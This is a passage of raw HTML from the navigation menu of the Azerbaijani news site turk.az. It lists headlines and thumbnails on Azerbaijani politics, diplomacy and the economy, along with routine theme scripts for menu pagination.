                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Dekabrın 16-da Azərbaycan Respublikasının Baş naziri Əli Əsədov ölkəmizdə səfərdə olan Rusiya Federasiyasının Həştərxan vilayətinin qubernatoru İqor Babuşkinlə görüşüb" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Babushkin-Esedov-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-rusiyanin-h%c9%99st%c9%99rxan-vilay%c9%99tinin-qubernatoru-il%c9%99-gorusub/"  rel="bookmark" title="Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb">Baş nazir Əli Əsədov Rusiyanın Həştərxan vilayətinin qubernatoru ilə görüşüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"27","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "1105";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "221";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-20yanvar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-20-yanvar-s%c9%99hidl%c9%99rinin-xatir%c9%99sini-yad-edib/"  rel="bookmark" title="Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib">Prezident İlham Əliyev 20 Yanvar şəhidlərinin xatirəsini yad edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/04/prezident-aliyev-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-dunya-az%c9%99rbaycanlilarinin-h%c9%99mr%c9%99yliyi-gunu-v%c9%99-yeni-ill%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı paylaşım edib">Prezident İlham Əliyev Dünya Azərbaycanlılarının Həmrəyliyi Günü və Yeni illə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/aliyeva-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/birinci-vitse-prezident-mehriban-eliyeva-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Birinci vitse-prezident Mehriban Əliyeva AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/prezident-azal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-azal-t%c9%99yyar%c9%99sinin-q%c9%99zaya-ugramasinin-ildonumu-il%c9%99-bagli-paylasim-edib/"  rel="bookmark" title="Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım edib">Prezident İlham Əliyev AZAL təyyarəsinin qəzaya uğramasının ildönümü ilə bağlı paylaşım&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" class="td-image-wrap " title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" ><img class="entry-thumb" src="[data-uri]" alt="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/esedov-ziyaret-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/gund%c9%99m/" class="td-post-category" >Gündəm</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-nazir-eli-es%c9%99dov-azal-t%c9%99yyar%c9%99sinin-q%c9%99zasinin-birinci-ildonumund%c9%99-h%c9%99lak-olan-ekipaj-uzvl%c9%99rinin-m%c9%99zarlarini-ziyar%c9%99t-edib/"  rel="bookmark" title="Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan ekipaj üzvlərinin məzarlarını ziyarət edib">Baş nazir Əli Əsədov AZAL təyyarəsinin qəzasının birinci ildönümündə həlak olan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "2206";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "442";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" class="td-image-wrap " title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyevin Pakistan İslam Respublikasının Baş naziri Məhəmməd Şahbaz Şərif ilə təkbətək görüşü" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/02/sherif-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/sahbaz-s%c9%99rif-ilham-eliyev%c9%99-t%c9%99s%c9%99kkur-edib/"  rel="bookmark" title="Şahbaz Şərif İlham Əliyevə təşəkkür edib">Şahbaz Şərif İlham Əliyevə təşəkkür edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" class="td-image-wrap " title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" ><img class="entry-thumb" src="[data-uri]" alt="Xarici İşlər Nazirliyi" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/xin-e1534193769515-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tripp-in-icrasi-uzr%c9%99-c%c9%99rciv%c9%99-s%c9%99n%c9%99dinin-q%c9%99bulu-bu-sah%c9%99d%c9%99-%c9%99m%c9%99li-isl%c9%99r%c9%99-baslamaq-ucun-muhum-addimdir/"  rel="bookmark" title="TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq üçün mühüm addımdır">TRIPP-in icrası üzrə çərçivə sənədinin qəbulu bu sahədə əməli işlərə başlamaq&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" class="td-image-wrap " title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" ><img class="entry-thumb" src="[data-uri]" alt="Yanvarın 13-də xarici işlər naziri Ceyhun Bayramov ilə Venesuelanın xarici işlər üzrə xalq hakimiyyəti naziri İvan Xil Pinto arasında telefon danışığı olub" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bayramov-pinto-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycanin-v%c9%99-venesuelanin-xarici-isl%c9%99ri-nazirl%c9%99ri-arasinda-telefon-danisigi-olub/"  rel="bookmark" title="Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub">Azərbaycanın və Venesuelanın xarici işləri nazirləri arasında telefon danışığı olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" ><img class="entry-thumb" src="[data-uri]" alt="Prezident İlham Əliyev" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/08/prezident-imza-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-diasporunun-inkisafinda-xidm%c9%99tl%c9%99rin%c9%99-gor%c9%99-bir-qrup-s%c9%99xs-t%c9%99ltif-edilib/"  rel="bookmark" title="Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib">Azərbaycan diasporunun inkişafında xidmətlərinə görə bir qrup şəxs təltif edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva Oman Sultanlığının Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri Hayma Al Zari ilə də görüşüb" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aliyeva-zari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-maskatda-omanin-kicik-v%c9%99-orta-mu%c9%99ssis%c9%99l%c9%99rin-inkisafi-qurumunun-s%c9%99dri-il%c9%99-gorusub/"  rel="bookmark" title="Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri ilə görüşüb">Leyla Əliyeva Maskatda Omanın Kiçik və Orta Müəssisələrin İnkişafı Qurumunun sədri&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"23","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "5";
block_tdi_7.found_posts = "1400";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "280";
tdBlocksArray.push(block_tdi_7);
</script><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" ><img class="entry-thumb" src="[data-uri]" alt="neft hasilatı" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/0279cb9f-a70e-4f54-bd89-de0a1b3aedf9-e1586456846441-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-energetika-nazirliyi-az%c9%99rbaycanin-iki-illik-neft-hasilati-proqnozunu-d%c9%99yism%c9%99yib/"  rel="bookmark" title="ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib">ABŞ Energetika Nazirliyi Azərbaycanın iki illik neft hasilatı proqnozunu dəyişməyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" class="td-image-wrap " title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" ><img class="entry-thumb" src="[data-uri]" alt="Naxçıvan Muxtar Respublikası" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/02/naxcivan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/naxcivan-s%c9%99h%c9%99rind%c9%99-ot%c9%99n-il-umumi-m%c9%99hsul-buraxilisi-99-faiz-artib/"  rel="bookmark" title="Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb">Naxçıvan şəhərində ötən il ümumi məhsul buraxılışı 9,9 faiz artıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/xizi-abseron-kes-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-xizi-abseron-kul%c9%99k-elektrik-stansiyasinin-r%c9%99smi-acilis-m%c9%99rasimi-kecirilib/"  rel="bookmark" title="Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib">Bakıda “Xızı-Abşeron” Külək Elektrik Stansiyasının rəsmi açılış mərasimi keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Prezidenti İlham Əliyev" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/prezident-musahibe2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/iqtisadiyyat/" class="td-post-category" >İqtisadiyyat</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-prezidenti-h%c9%99cm-v%c9%99-cografiya-baximindan-qaz-ixracimiz-artir/"  rel="bookmark" title="Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır">Azərbaycan Prezidenti: Həcm və coğrafiya baxımından qaz ixracımız artır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
